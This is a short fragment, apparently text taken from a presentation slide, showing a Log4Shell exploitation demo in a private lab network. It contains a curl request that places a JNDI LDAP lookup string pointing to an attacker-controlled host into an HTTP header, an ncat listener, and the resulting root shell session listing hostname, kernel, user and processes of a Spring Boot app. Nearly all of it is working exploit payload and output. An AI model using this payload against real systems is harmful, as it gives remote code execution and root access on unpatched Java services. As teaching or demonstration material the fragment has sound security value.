 ~ curl 192.168.56.200:8080 -H 'X-Api-Version: ${jndi:ldap://192.168.56.100:1389/a}'
~ ncat -lp 12345 ✓
hostname
ab1be4fa1f73
uname -a
Linux ab1be4fa1f73 4.9.0-17-amd64 #1 SMP Debian 4.9.290-1 (2021-12-12) x86_64 L
inux
whoami
root
ps
PID USER TIME COMMAND
1 root 0:05 java -jar /app/spring-boot-application.jar
24 root 0:00 /bin/sh
29 root 0:00 ps